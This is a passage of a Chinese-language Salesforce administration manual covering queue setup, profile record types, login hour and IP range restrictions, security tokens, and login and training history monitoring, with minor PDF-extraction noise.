

为潜在客户、个案或自定义对象设置队列

- 1. 单击设置 ▶ 管理用户 ▶ 队列。
- **2.** 单击新建以创建队列 或单击编辑以修改现有队列。



备注**:** 您也可单击队列详细信息页中的编辑以访问此页。

- **3.** 输入队列名。
- **4.** 指定所有通知电子邮件将要发送到的电子邮件地址 例如 在队列中放入新记录时 。该地址可以是单个用户地址 也可以是通过您的组织电子邮件系统设置的通讯组列表。
- **5.** 选中将电子邮件发送给成员以在队列中放入新记录时分别通知所有队列成员及指定的队列电子邮件地址。如果未选 中该复选框 则仅通知队列电子邮件地址。



备注**:** 如果不指定队列电子邮件地址 则无论该复选框如何设置 将始终向各成员通知新记录。

**6.** 如果您的组织使用分部 请为队列选择默认分部。这确定了通过分配规则或手动更改所有权将记录分配至队列时 该记录的分部。

请注意 个案继承与其相关的联系人的分部 如果未指定联系人 则将个案分配到默认全局分部。

- **7.** 指定在队列中放入哪些对象。您的选择包括个案、潜在客户或任何自定义对象。
- **8.** 指定哪些用户、角色、公用用户组、区域、连接或合作伙伴用户将成为队列成员。

只有队列成员及其在角色层次结构中的上级用户才能获得该队列中记录的所有权 具体取决于您的共享设置。

**9.** 单击保存。



备注**:** 创建队列时 Salesforce 会自动创建相应的列表视图。用户可以从"个案"、"潜在客户"或"自定义 对象"选项卡中访问队列列表视图。

只有队列成员及其在角色层次结构中的上级用户才能访问该队列的列表视图 具体取决于您的共享设置。

一旦定义队列之后 您可以设置潜在客户或个[案分配规则](#page-504-0) 第 页 503 从而自动向队列重新分配潜在客户和个案的所有 权。

对于包含自定义对象的队列 您也可以设置工作流规则来实现该操作 通过记录所有人字段上[的字段更新](#page-609-0) 第 页 608来 向队列重新分配自定义对象记录的所有权。

相关链接

[查看和编辑队列](#page-140-0) [管理队列](#page-137-0)

### <span id="page-140-0"></span>查看和编辑队列

队列适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要查看队列的详细信息 单击设置 ➤ 管理用户 ➤ 队列并单击队列名称。

单击编辑以[更改队列](#page-139-0) 或单击删除删除队列。

备注**:** 如果队列由分配规则使用或其中有记录 则不能删除该队列。

"队列成员"相关列表显示队列的所有成员。单击查看所有用户以查看"队列中的所有用户"相关列表 该列表将显 示所有队列成员以及因其位于较高角色层次结构而与队列成员具有相同访问权限的任何用户。从"队列中的所有用 户"相关列表中 您可以单击查看队列成员返回到"队列成员"相关列表。



相关链接 [设置队列](#page-139-0) [管理队列](#page-137-0)

# <span id="page-141-0"></span>指定简档记录类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

指定简档记录类型 "自定义应用程序"

在创建记录类型并将选项列表值包含在其中之后 请将记录类型添加到用户简档中 并为每个简档分配默认的记录类 型。在向简档中添加记录类型时 具有该简档的用户可以将该记录类型分配给他们所创建或编辑的记录。请注意 任 何用户都可以查看具有任何记录类型的记录 即使该记录类型与其简档不关联也是如此。

一个简档可与多种记录类型关联。例如 对于为硬件销售和软件销售均创建业务机会的用户 如果将"硬件"记录类 型和"软件"记录类型均添加到其简档中 那么 该用户在创建业务机会时就可以使用这两种记录类型。

- 1. 单击设置 ▶ 管理用户 ▶ 简档。
- 2. 选择简档。该简档可用的记录类型列在"记录类型设置"部分。
- **3.** 单击相应记录类型旁边的编辑。
- **4.** 从"可用记录类型"列表中选择一个记录类型并将其添加到"所选记录类型"列表中 使其可供具有该简档的用 户使用。



提示**:** 主是隐藏的系统记录类型 适用于那些未分配记录类型的记录。不能将主明确分配给记录 但只有在 不需要其他记录类型时 才可以使"主"成为分配给简档的唯一记录类型。

**5.** 从默认下拉列表中选择一个默认的记录类型。

如果您的组织使用个人客户 那么该设置还可控制哪些客户字段显示在客户主页上的快速创建区域中。

- **6.** 如果您的组织使用个人客户 可为个人客户和公司客户的默认记录类型设置其他选项。在需要将默认值用于这两 种类型的客户时 如在转换潜在客户时 需要使用这些设置。
	- 从公司客户默认记录类型下拉列表中 为公司客户选择默认记录类型。
	- 从个人客户默认记录类型中 为个人客户选择默认记录类型。

**7.** 单击保存。



备注**:**如果您的组织使用个人客户 则可以在简档详细信息页的"客户记录类型设置"部分中查看公司客户和 个人客户的记录类型默认设置。而且 还可以通过在该部分中单击编辑来打开用来为客户配置记录类型默认 设置的页面。有关更多信息 请参阅[什么是个人客户](#page-841-0) 第 页 840。

相关链接 [管理记录类型](#page-436-0) [设置记录类型首选项](#page-51-0)

# <span id="page-142-0"></span>设置登录限制

适用于 所有版本

所需用户权限

设置登录限制 " 中国 - 中国 - 中国 - 中国 - 中国 - "管理用户"

为帮助保护您组织的数据不被未授权访问 您可以通过自定义用户简档和组织的受信 IP 地址列表来限制用户登录 Salesforce 能力。

基于简档的登录时数和 **IP** 地址

对于每个简档 您可以设置允许用户登录的时数以及允许用户用于登录的 IP 地址。

组织范围的受信 **IP** 地址列表

对于所有用户 您可以设置其总是可以登录而没有登录困难的 IP 地址范围列表。

当用户通过用户界面、API、或者桌面客户端 如 Connect for Outlook、Connect Offline、Connect for Office、Connect for Lotus Notes 或 Data Loader 登录 Salesforce 时 Salesforce 将按以下步骤确认登录是否获得授权

- **1.** Salesforce将检查用户的简档是否具有登录时数限制。如果在用户简档中指定了登录时数限制 则超过指定时数的 任何登录都将被拒绝。
- **2.** 然后 Salesforce 将检查用户的简档是否具有 IP 地址限制。如果为此用户简档定义了 IP 地址限制 则任何从未指定 的 IP 地址的登录都将被拒绝 但允许所有从指定的 IP 地址的登录。
- **3.** 如果没有设置基于简档的 IP 地址限制 则 Salesforce 将检查用户是否可以从他们以前未曾用来访问 Salesforce 的 IP 地址进行登录
	- 如果用户在包含 Salesforce cookie 的浏览器中进行登录 则此登录是允许的。如果用户以前使用该浏览器登录 过 Salesforce 并且没有清除此浏览器的 cookie 则该浏览器将具有 Salesforce cookie。
	- 如果用户是从您组织的受信 IP 地址列表中的 IP 地址登录 则此登录是允许的。
	- 如果用户既不是从受信 IP 地址 也不是从具有 Salesforce cookie 的浏览器登录 则此登录将被禁止。

无论何时禁止登录或者登录返回 API 登录错误 Salesforce 都必须验证用户身份

• 对于通过用户界面进行的访问 系统会提示用户单击"发送激活链接"按钮来将激活电子邮件发送到在用户的 Salesforce 记录中指定的地址。此电子邮件可指导用户将激活链接复制并粘贴到其浏览器 以激活其计算机登录 Salesforce。此电子邮件中包含的激活链接有效期为 24 小时 从用户单击"发送激活链接"按钮时开始计算 。24 小时后 激活链接将过期 用户必须重新执行激活过程才能进行登录。

• 对于通过 API 或客户端进行的访问 用户必须将其安全标记添加到其密码结尾处才能进行登录。安全标记是 Salesforce 自动生成的密钥。例如 如果用户密码是 mypassword 其安全标记是 XXXXXXXXXX 则用户必须输入 mypasswordXXXXXXXXXX 才能登录。

用户可以通过 Salesforce 用户界面更改其密码或重置其安全标记来获取其安全标记。在用户更改其密码或重置其 安全标记时 Salesforce 会将一个新的安全标记发送到用户的 Salesforce 记录中的电子邮件地址中。在用户重置其 安全标记 更改其密码或重置其密码之后 安全标记才有效。



提示**:** 建议您在试图从新的 IP 地址访问 Salesforce 之前 通过 Salesforce 用户界面从受信的网络获取您的安 全标记。

有关设置登录限制的提示

在设置登录限制时 请考虑以下情况

- 在用户的密码发生更改时 用户的安全标记将会被自动重置。在用户通过 API 或客户端登录 Salesforce 时 除非用 户将自动生成的安全标记添加到其密码结尾处 否则用户可能会遇到登录被禁止的情况。
- 合作伙伴入口网站和客户入口网站用户不需要激活计算机就可以进行登录。
- 以下情况计数会统计用户在试图登录时输入错误密码而不会被 Salesforce 锁定的次数 后者在贵组织[的登录锁定设](#page-173-0) [置](#page-173-0)中定义
	- 每次用户被提示单击发送启用链接按钮时
	- 每次用户不正确地添加安全标记到密码末尾以登录 API 或客户端时

<span id="page-143-0"></span>相关链接

[为您的组织限制登录](#page-176-0) IP 范围 [限制登录时间](#page-143-0) [限制简档的登录](#page-144-0) IP 范围 [重置您的安全标记](#page-47-0)

# 限制登录时间

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

设置登录时间 "管理用户"权限

您可以设置具有特定简档的用户使用系统的时间。

- 1. 单击设置 ➤ 管理用户 ➤ 简档 然后选择一个简档。
- **2.** 单击"登录时间"相关列表中的编辑。
**3.** 设置允许具有该简档的用户使用系统的时间 日期和小时 。

小时时间是基于公司的默认时区的准确时间 如在设置 ➤ 公司简档 ➤ 公司信息中指定的那样。即使某用户处于不 同的时区或公司的默认时区已更改 也始终会按上面的准确时间来设置小时。

选择"无"作为开始时间和结束时间将允许用户随时登录。要禁止用户在特定的某一天使用系统 可以将开始时 间和结束时间设为相同的值。

**4.** 单击保存。

备注**:** 如果用户在限制时段之前登录 系统将在限制时段开始时结束该用户的会话。

相关链接

[限制简档的登录](#page-144-0) IP 范围 [设置登录限制](#page-142-0)

### <span id="page-144-0"></span>限制简档的登录 **IP** 范围

适用于 所有版本

所需用户权限

设置登录 IP 范围 " WELL THE MANUS WAS SERIENT TO THE "管理用户"权限

您可以设置允许用户使用特定用户简档登录的 IP 地址。如果为用户简档定义了 IP 地址限制 则任何从未指定的 IP 地址的登录都将被拒绝 但允许所有从指定的 IP 地址的登录。设置简档的登录 IP 范围

- **1.** 用于限制有效 IP 地址范围的过程取决于您使用的版本
	- 对于 Enterprise Edition、Unlimited Edition 和 Developer Edition 单击设置 ➤ 管理用户 ➤ 简档 并选择简档。 然后 在登录 IP 范围相关列表中单击新建。
	- 对于 Professional Edition、Group Edition 和 Personal Edition 请单击设置 ▶ 安全性控制 ▶ 会话设置 然后单击 登录 IP 范围相关列表中的新建。
- **2.** 在 IP 开始地址字段中输入有效的 IP 地址 在 IP 结束地址字段中输入更高的 IP 地址。

开始地址和结束地址定义允许用户登录的 IP 地址范围。如果您允许从一个 IP 地址登录 请在两个字段中输入相 同的地址。

开始和结束 IP 地址之间不得包含超过 33,554,432  $(2^{25})$  个地址。例如 以下地址范围有效

- $0.0.0.0$  至 1.255.255.255
- $132.0.0.0$  至  $132.255.255.255$
- 132.0.0.0  $\overline{\underline{\mathfrak{D}}}$  133, 255, 255, 255

但诸如 0.0.0.0 至 2.255.255.255 或 132.0.0.0 至 134.0.0.0 地址范围就太宽。

**3.** 单击保存。

相关链接

[为您的组织限制登录](#page-176-0) IP 范围 [限制登录时间](#page-143-0) [设置登录限制](#page-142-0) [设置会话安全性](#page-174-0)

## 监视用户事件

适用于 所有版本

所需用户权限

监视登录和查看培训历史 "管理用户"

可以监视用户登录和培训 确定谁正在使用该应用程序、哪些用户已经参加了 salesforce.com 提供的培训课程及其参 加频率。

如果已经使用委派验证为贵组织启用了"单点登录" 而且贵组织已经构建了"单点登录"解决方案 则可以查看贵 组织最近的"单点登录"错误。

<span id="page-145-0"></span>相关链接

[监视登录](#page-145-0) [监视培训历史](#page-146-0) [查看单点登录的登录错误](#page-147-0)

监视登录

适用于 所有版本

所需用户权限

监视登录 " 中国 - 中国 - 中国 - 中国 - 中国 - 中国 - 中国 - "管理用户"权限

管理员可以对组织入口和所启用的入口处的成功和失败的登录尝试情况进行监视。

#### **Group Edition**、**Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer Edition**

- 1. 单击设置 ▶ 管理用户 ▶ 登录历史。
- **2.** 单击以下链接之一
	- 压缩的 **Excel csv** 文件 这将下载所有用户在过去六个月里登录您的 Salesforce 组织的 CSV 文件。此报表包括 通过 API 登录的情况。此文件经过压缩 并且是下载速度最快的首选选项。
	- 下载过去六个月的登录历史记录 包括从网站外登录 如 **API** 登录 **Excel .csv** 文件 这将下载所有用户在过去六 个月里登录您的 Salesforce 组织的 CSV 文件。此报表包括通过 API 登录的情况。
	- 下载登录历史记录 只包括从网站进行的登录 **Excel .csv** 文件 这将只下载从 salesforce.com 网站进行的用户登 录。



备注**:** Microsoft Excel 的旧版本无法打开超过 65,536 行的文件。如果您无法打开 Excel 格式的大型文件 请参 阅 [有关处理大型文件的](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596) Microsoft 帮助和支持。

要查看指定用户的最近十次成功和失败的登录 导航至设置 ▶ 管理用户 ▶ 用户 单击用户的全名 并滚动到"登录历 史记录"部分。

#### **Personal Edition**

查看个人登录历史

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。
- **2.** 向下滚动到"登录历史"相关列表 以查看您最近十次的登录信息。
- **3.** 要下载包含过去 6 个月的登录历史的 CSV 文件 请单击下载**...** 链接。

#### 使用 **SAML** 的单点登录

<span id="page-146-0"></span>如果您的组织已经通过身份提供者证书 以 SAML 编写 设置单点登录 您可以查看针对此形式的单点登录的登录历史 消息。有关详细信息 请参[阅登录历史](#page-182-0) 第 页 181。

### 监视培训历史

适用于 **Group**、**Professional**、**Enterprise** 和 **Unlimited** Edition



作为管理员 有效了解您的团队在如何使用 Salesforce 的学习过程中的学习情况十分重要。"培训课程历史"显示用 户已参加的所有 salesforce.com 培训课程。

管理员可以通过选择设置 ▶ 管理用户 ▶ 培训历史来查看"培训课程历史"。在参加实时培训课程后 用户必须提交 在线培训反馈表单 以便在培训历史中记录其参加培训的情况。

### <span id="page-147-0"></span>查看单点登录的登录错误



如果已经使用委派验证为贵组织启用了单点登录 而且贵组织已经构建了单点登录解决方案 则可以查看贵组织最近 的单点登录错误。

1. 单击设置 ▶ 管理用户 ▶ 受委派身份验证错误历史。

**2.** 针对最近的二十一个登录错误 您可查看用户的用户名、登录时间和错误信息。

备注**:** 要了解有关为您的组织启用单点登录的更多信息 请与 salesforce.com 联系。

<span id="page-147-1"></span>相关链接

[关于单点登录](#page-177-0) [实施单点登录的最佳实践](#page-188-0)

# 查看用户许可证类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



所需用户权限

查看用户许可证类型 "查看设置和配置"权限

在 Salesforce 中 可以有多种用户许可证类型。用户许可证授予用户使用 Salesforce 中不同功能的权限 并决定用户可 以使用哪些简档。

要查看您的组织已购买的有效用户许可证的列表 请单击设置 ➤ 公司简档 ➤ 公司信息。该页列出每种用户许可证类 型的以下信息

- 状态指示许可证的状态。
- 许可证总数指示您的组织付费并且能为您所用的许可证数量。
- 使用的许可证数是已分配给用户的许可证数量。
- 剩余许可证数是未使用的许可证数量。

下面的列表列出了每种标准用户许可证准许用户使用的功能。



T

备注**:**如果贵组织为不同类型的功能购买了自定义用户许可证 您可能会在该页面上看到列出的其他类型的许 可证。有关详细信息 请与 salesforce.com 联系。





T.



#### 客户入口网站用户





#### 合作伙伴入口网站用户

持有合作伙伴用户许可证的用户只能通过合作伙伴入口网站访问 Salesforce。

